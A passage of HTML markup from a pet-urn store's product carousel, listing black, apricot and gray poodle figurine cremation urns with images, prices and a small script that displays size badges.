            <h4 class="card-title small-card-title">
                
                <a title="Black Sport Cut Poodle Dog Urn - 815" href="https://mainelyurns.com/black-poodle-figurine-dog-cremation-urn-815.html" >Black Sport Cut Poodle Dog Urn - 815 </a> 
            </h4>

            <h4 class="card-title big-card-title">
                
                <a title="Black Sport Cut Poodle Dog Urn - 815" href="https://mainelyurns.com/black-poodle-figurine-dog-cremation-urn-815.html" >Black Sport Cut Poodle Dog Urn - 815 </a> 
            </h4>

            <!-- Shpopper Approved - templates/components/products/card.html -->
            <!--<div class="star_container TR200-815"></div>-->
            <div class="star_container 32421"></div>
            <!-- END Shpopper Approved - templates/components/products/card.html -->
            
            <div class="category-capacity" style="display: none">
                <div class="capacity-badge">
                </div>
            </div>
            <script>
                (function() {
                        const capacity_fields = []; 
                        capacity_fields.push('55'); 
                        capacity_fields.push('85'); 
                        capacity_fields.push('115'); 
                        capacity_fields.push('145'); 

                            let html = '';
                            if (capacity_fields.length == 1) {
                                html = `<span class="capacity-text">${capacity_fields[0]}</span>
                                <span class="capacity-cu">Cu. in.</span>`;
                            } else if (capacity_fields.length > 1) {
                                html = `<span class="capacity-text">${capacity_fields.length}</span>
                                <span class="capacity-size">Sizes</span>`;
                            }

                            if (capacity_fields.length > 0) {
                                $(`.card[data-product-id="32421"] .category-capacity`).show().find('.capacity-badge').html(html);
                            }
                        })();
            </script>

            <div class="card-text" data-test-info-type="price">
                     
        



<div class="price-section-group price-section-group--withoutTax">

    <div class="price-section price-section--withoutTax price-section--main " >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-without-tax class="price price--withoutTax price--main">$132.95 - $152.95</span>
    </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>


</div>
    
 
            </div>
            

            <div class="stjr-product-rating" data-product-id="TR200-815"></div>


             
            <div class="card-text card-text--colorswatches"></div>
                         
            

        </div>
    </div>
</article>

                    </div>
                    <div class="productCarousel-slide">
                        <article class="card  " data-product-id="32345" >
    <div class="card-wrapper"  data-product-id="32345" >
        <figure class="card-figure">
                    <a href="https://mainelyurns.com/apricot-poodle-figurine-dog-cremation-urn-812.html" class="card-image-link--slider">
                        <div class="card-img-container card-img-container--slider">
                                <img
                                    class="card-image lazyload  first is-active"
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32345/140224/apricot-sport-cut-poodle-dog-figurine-pet-cremation-urn-812-58__45734.1701705965.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32345/140224/apricot-sport-cut-poodle-dog-figurine-pet-cremation-urn-812-58__45734.1701705965.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32345/140224/apricot-sport-cut-poodle-dog-figurine-pet-cremation-urn-812-58__45734.1701705965.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32345/140224/apricot-sport-cut-poodle-dog-figurine-pet-cremation-urn-812-58__45734.1701705965.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32345/140224/apricot-sport-cut-poodle-dog-figurine-pet-cremation-urn-812-58__45734.1701705965.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32345/140224/apricot-sport-cut-poodle-dog-figurine-pet-cremation-urn-812-58__45734.1701705965.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32345/140224/apricot-sport-cut-poodle-dog-figurine-pet-cremation-urn-812-58__45734.1701705965.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32345/140224/apricot-sport-cut-poodle-dog-figurine-pet-cremation-urn-812-58__45734.1701705965.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32345/140224/apricot-sport-cut-poodle-dog-figurine-pet-cremation-urn-812-58__45734.1701705965.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32345/140224/apricot-sport-cut-poodle-dog-figurine-pet-cremation-urn-812-58__45734.1701705965.jpg?c=1 2560w"
data-sizes="auto"
alt="Apricot Sport Cut Poodle Dog Urn - 812"
title="Apricot Sport Cut Poodle Dog Urn - 812"
                                />
                                <img
                                    class="card-image lazyload "
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32345/140223/apricot-sport-cut-poodle-dog-figurine-pet-cremation-urn-812-29__27843.1701705965.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32345/140223/apricot-sport-cut-poodle-dog-figurine-pet-cremation-urn-812-29__27843.1701705965.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32345/140223/apricot-sport-cut-poodle-dog-figurine-pet-cremation-urn-812-29__27843.1701705965.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32345/140223/apricot-sport-cut-poodle-dog-figurine-pet-cremation-urn-812-29__27843.1701705965.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32345/140223/apricot-sport-cut-poodle-dog-figurine-pet-cremation-urn-812-29__27843.1701705965.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32345/140223/apricot-sport-cut-poodle-dog-figurine-pet-cremation-urn-812-29__27843.1701705965.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32345/140223/apricot-sport-cut-poodle-dog-figurine-pet-cremation-urn-812-29__27843.1701705965.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32345/140223/apricot-sport-cut-poodle-dog-figurine-pet-cremation-urn-812-29__27843.1701705965.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32345/140223/apricot-sport-cut-poodle-dog-figurine-pet-cremation-urn-812-29__27843.1701705965.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32345/140223/apricot-sport-cut-poodle-dog-figurine-pet-cremation-urn-812-29__27843.1701705965.jpg?c=1 2560w"
data-sizes="auto"
alt="Apricot Sport Cut Poodle Dog Urn - 812"
title="Apricot Sport Cut Poodle Dog Urn - 812"
                                />
                                <img
                                    class="card-image lazyload "
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32345/140225/img-3308380__13729.1701705965.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32345/140225/img-3308380__13729.1701705965.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32345/140225/img-3308380__13729.1701705965.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32345/140225/img-3308380__13729.1701705965.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32345/140225/img-3308380__13729.1701705965.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32345/140225/img-3308380__13729.1701705965.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32345/140225/img-3308380__13729.1701705965.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32345/140225/img-3308380__13729.1701705965.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32345/140225/img-3308380__13729.1701705965.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32345/140225/img-3308380__13729.1701705965.jpg?c=1 2560w"
data-sizes="auto"
alt="Apricot Sport Cut Poodle Dog Urn - 812"
title="Apricot Sport Cut Poodle Dog Urn - 812"
                                />
                                <img
                                    class="card-image lazyload "
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32345/140226/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__00681.1701705965.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32345/140226/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__00681.1701705965.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32345/140226/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__00681.1701705965.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32345/140226/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__00681.1701705965.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32345/140226/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__00681.1701705965.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32345/140226/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__00681.1701705965.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32345/140226/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__00681.1701705965.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32345/140226/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__00681.1701705965.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32345/140226/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__00681.1701705965.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32345/140226/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__00681.1701705965.jpg?c=1 2560w"
data-sizes="auto"
alt="Apricot Sport Cut Poodle Dog Urn - 812"
title="Apricot Sport Cut Poodle Dog Urn - 812"
                                />
                                <img
                                    class="card-image lazyload  last"
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32345/140227/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__09548.1701705965.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32345/140227/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__09548.1701705965.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32345/140227/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__09548.1701705965.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32345/140227/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__09548.1701705965.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32345/140227/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__09548.1701705965.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32345/140227/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__09548.1701705965.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32345/140227/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__09548.1701705965.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32345/140227/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__09548.1701705965.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32345/140227/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__09548.1701705965.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32345/140227/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__09548.1701705965.jpg?c=1 2560w"
data-sizes="auto"
alt="Apricot Sport Cut Poodle Dog Urn - 812"
title="Apricot Sport Cut Poodle Dog Urn - 812"
                                />
                            <span class="card-image-prev">
                                <span class="is-srOnly">Previous</span>
                                <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-left" /></svg></i>
                            </span>
                            <span class="card-image-next">
                                <span class="is-srOnly">Next</span>
                                <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            </span>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                      
                    <a href="https://mainelyurns.com/apricot-poodle-figurine-dog-cremation-urn-812.html" data-event-type="product-click" class="button button--small card-figcaption-button quickview-alt"
                        data-product-id="32345">Choose Options</a>      
                </div>

                <div class="card-figcaption-body-alt">
                      
                    <a class="button button--icon card-figcaption-button quickview"  data-product-id="32345" data-tooltip="Quick view">
                        <span class="is-srOnly">Quick view</span>
                        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                    </a>
                                        </div>
            </figcaption>
        </figure>
        <div class="card-body">

            <h4 class="card-title small-card-title">
                
                <a title="Apricot Sport Cut Poodle Dog Urn - 812" href="https://mainelyurns.com/apricot-poodle-figurine-dog-cremation-urn-812.html" >Apricot Sport Cut Poodle Dog Urn - 812 </a> 
            </h4>

            <h4 class="card-title big-card-title">
                
                <a title="Apricot Sport Cut Poodle Dog Urn - 812" href="https://mainelyurns.com/apricot-poodle-figurine-dog-cremation-urn-812.html" >Apricot Sport Cut Poodle Dog Urn - 812 </a> 
            </h4>

            <!-- Shpopper Approved - templates/components/products/card.html -->
            <!--<div class="star_container TR200-812"></div>-->
            <div class="star_container 32345"></div>
            <!-- END Shpopper Approved - templates/components/products/card.html -->
            
            <div class="category-capacity" style="display: none">
                <div class="capacity-badge">
                </div>
            </div>
            <script>
                (function() {
                        const capacity_fields = []; 
                        capacity_fields.push('55'); 
                        capacity_fields.push('85'); 
                        capacity_fields.push('115'); 
                        capacity_fields.push('145'); 

                            let html = '';
                            if (capacity_fields.length == 1) {
                                html = `<span class="capacity-text">${capacity_fields[0]}</span>
                                <span class="capacity-cu">Cu. in.</span>`;
                            } else if (capacity_fields.length > 1) {
                                html = `<span class="capacity-text">${capacity_fields.length}</span>
                                <span class="capacity-size">Sizes</span>`;
                            }

                            if (capacity_fields.length > 0) {
                                $(`.card[data-product-id="32345"] .category-capacity`).show().find('.capacity-badge').html(html);
                            }
                        })();
            </script>

            <div class="card-text" data-test-info-type="price">
                     
        



<div class="price-section-group price-section-group--withoutTax">

    <div class="price-section price-section--withoutTax price-section--main " >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-without-tax class="price price--withoutTax price--main">$132.95 - $152.95</span>
    </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>


</div>
    
 
            </div>
            

            <div class="stjr-product-rating" data-product-id="TR200-812"></div>


             
            <div class="card-text card-text--colorswatches"></div>
                         
            

        </div>
    </div>
</article>

                    </div>
                    <div class="productCarousel-slide">
                        <article class="card  " data-product-id="32667" >
    <div class="card-wrapper"  data-product-id="32667" >
        <figure class="card-figure">
                    <a href="https://mainelyurns.com/gray-show-cut-poodle-figurine-dog-cremation-urn-809.html" class="card-image-link--slider">
                        <div class="card-img-container card-img-container--slider">
                                <img
                                    class="card-image lazyload  first is-active"
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32667/142388/gray-show-cut-poodle-dog-figurine-pet-cremation-urn-809-39__68427.1701705990.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32667/142388/gray-show-cut-poodle-dog-figurine-pet-cremation-urn-809-39__68427.1701705990.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32667/142388/gray-show-cut-poodle-dog-figurine-pet-cremation-urn-809-39__68427.1701705990.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32667/142388/gray-show-cut-poodle-dog-figurine-pet-cremation-urn-809-39__68427.1701705990.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32667/142388/gray-show-cut-poodle-dog-figurine-pet-cremation-urn-809-39__68427.1701705990.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32667/142388/gray-show-cut-poodle-dog-figurine-pet-cremation-urn-809-39__68427.1701705990.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32667/142388/gray-show-cut-poodle-dog-figurine-pet-cremation-urn-809-39__68427.1701705990.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32667/142388/gray-show-cut-poodle-dog-figurine-pet-cremation-urn-809-39__68427.1701705990.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32667/142388/gray-show-cut-poodle-dog-figurine-pet-cremation-urn-809-39__68427.1701705990.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32667/142388/gray-show-cut-poodle-dog-figurine-pet-cremation-urn-809-39__68427.1701705990.jpg?c=1 2560w"
data-sizes="auto"
alt="Gray Show Cut Poodle Dog Urn - 809"
title="Gray Show Cut Poodle Dog Urn - 809"
                                />
                                <img
                                    class="card-image lazyload "
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32667/142389/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__07101.1701705990.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32667/142389/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__07101.1701705990.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32667/142389/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__07101.1701705990.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32667/142389/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__07101.1701705990.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32667/142389/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__07101.1701705990.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32667/142389/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__07101.1701705990.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32667/142389/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__07101.1701705990.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32667/142389/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__07101.1701705990.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32667/142389/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__07101.1701705990.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32667/142389/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__07101.1701705990.jpg?c=1 2560w"
data-sizes="auto"
alt="Gray Show Cut Poodle Dog Urn - 809"
title="Gray Show Cut Poodle Dog Urn - 809"
                                />
                                <img
                                    class="card-image lazyload "
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32667/142390/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__59649.1701705990.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32667/142390/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__59649.1701705990.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32667/142390/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__59649.1701705990.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32667/142390/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__59649.1701705990.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32667/142390/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__59649.1701705990.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32667/142390/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__59649.1701705990.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32667/142390/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__59649.1701705990.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32667/142390/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__59649.1701705990.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32667/142390/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__59649.1701705990.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32667/142390/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__59649.1701705990.jpg?c=1 2560w"
data-sizes="auto"
alt="Gray Show Cut Poodle Dog Urn - 809"
title="Gray Show Cut Poodle Dog Urn - 809"
                                />
                                <img
                                    class="card-image lazyload "
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32667/150024/images_for_urns_7__10623.1701705990.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32667/150024/images_for_urns_7__10623.1701705990.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32667/150024/images_for_urns_7__10623.1701705990.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32667/150024/images_for_urns_7__10623.1701705990.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32667/150024/images_for_urns_7__10623.1701705990.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32667/150024/images_for_urns_7__10623.1701705990.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32667/150024/images_for_urns_7__10623.1701705990.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32667/150024/images_for_urns_7__10623.1701705990.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32667/150024/images_for_urns_7__10623.1701705990.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32667/150024/images_for_urns_7__10623.1701705990.jpg?c=1 2560w"
data-sizes="auto"
alt="Gray Show Cut Poodle Dog Urn - 809"
title="Gray Show Cut Poodle Dog Urn - 809"
                                />
                                <img
                                    class="card-image lazyload  last"
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32667/142391/blemished-economy-mahogany-wood-cremation-urn-23__25377.1701705990.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32667/142391/blemished-economy-mahogany-wood-cremation-urn-23__25377.1701705990.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32667/142391/blemished-economy-mahogany-wood-cremation-urn-23__25377.1701705990.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32667/142391/blemished-economy-mahogany-wood-cremation-urn-23__25377.1701705990.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32667/142391/blemished-economy-mahogany-wood-cremation-urn-23__25377.1701705990.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32667/142391/blemished-economy-mahogany-wood-cremation-urn-23__25377.1701705990.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32667/142391/blemished-economy-mahogany-wood-cremation-urn-23__25377.1701705990.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32667/142391/blemished-economy-mahogany-wood-cremation-urn-23__25377.1701705990.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32667/142391/blemished-economy-mahogany-wood-cremation-urn-23__25377.1701705990.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32667/142391/blemished-economy-mahogany-wood-cremation-urn-23__25377.1701705990.jpg?c=1 2560w"
data-sizes="auto"
alt="Gray Show Cut Poodle Dog Urn - 809"
title="Gray Show Cut Poodle Dog Urn - 809"
                                />
                            <span class="card-image-prev">
                                <span class="is-srOnly">Previous</span>
                                <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-left" /></svg></i>
                            </span>
                            <span class="card-image-next">
                                <span class="is-srOnly">Next</span>
                                <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            </span>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                      
                    <a href="https://mainelyurns.com/gray-show-cut-poodle-figurine-dog-cremation-urn-809.html" data-event-type="product-click" class="button button--small card-figcaption-button quickview-alt"
                        data-product-id="32667">Choose Options</a>      
                </div>

                <div class="card-figcaption-body-alt">
                      
                    <a class="button button--icon card-figcaption-button quickview"  data-product-id="32667" data-tooltip="Quick view">
                        <span class="is-srOnly">Quick view</span>
                        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                    </a>
                                        </div>
            </figcaption>
        </figure>
        <div class="card-body">

            <h4 class="card-title small-card-title">
                
                <a title="Gray Show Cut Poodle Dog Urn - 809" href="https://mainelyurns.com/gray-show-cut-poodle-figurine-dog-cremation-urn-809.html" >Gray Show Cut Poodle Dog Urn - 809 </a> 
            </h4>

            <h4 class="card-title big-card-title">
                
                <a title="Gray Show Cut Poodle Dog Urn - 809" href="https://mainelyurns.com/gray-show-cut-poodle-figurine-dog-cremation-urn-809.html" >Gray Show Cut Poodle Dog Urn - 809 </a> 
            </h4>

            <!-- Shpopper Approved - templates/components/products/card.html -->
            <!--<div class="star_container TR200-809"></div>-->
            <div class="star_container 32667"></div>
            <!-- END Shpopper Approved - templates/components/products/card.html -->
            
            <div class="category-capacity" style="display: none">
                <div class="capacity-badge">
                </div>
            </div>
            <script>
                (function() {
                        const capacity_fields = []; 
                        capacity_fields.push('55'); 
                        capacity_fields.push('85'); 
                        capacity_fields.push('115'); 
                        capacity_fields.push('145'); 

                            let html = '';
                            if (capacity_fields.length == 1) {
                                html = `<span class="capacity-text">${capacity_fields[0]}</span>
                                <span class="capacity-cu">Cu. in.</span>`;
                            } else if (capacity_fields.length > 1) {
                                html = `<span class="capacity-text">${capacity_fields.length}</span>
                                <span class="capacity-size">Sizes</span>`;
                            }

                            if (capacity_fields.length > 0) {
                                $(`.card[data-product-id="32667"] .category-capacity`).show().find('.capacity-badge').html(html);
                            }
                        })();
            </script>

            <div class="card-text" data-test-info-type="price">
                     
        



<div class="price-section-group price-section-group--withoutTax">

    <div class="price-section price-section--withoutTax price-section--main " >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-without-tax class="price price--withoutTax price--main">$132.95 - $152.95</span>
    </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>


</div>
    
 
            </div>
            

            <div class="stjr-product-rating" data-product-id="TR200-809"></div>


             
            <div class="card-text card-text--colorswatches"></div>
                         
            

        </div>
    </div>
</article>

                    </div>
            </div>
        </div>

        <!-- pagination container -->
        <div class="blaze-pagination"></div>

        <!-- navigation buttons -->
        <button class="blaze-prev">previous</button>
        <button class="blaze-next">next</button>
    </div>
</section>
            </div>
        </section>

    </div>
    <!-- <script>
        let question_selectors = $('.icon-question');
        let tooltip_object = {};
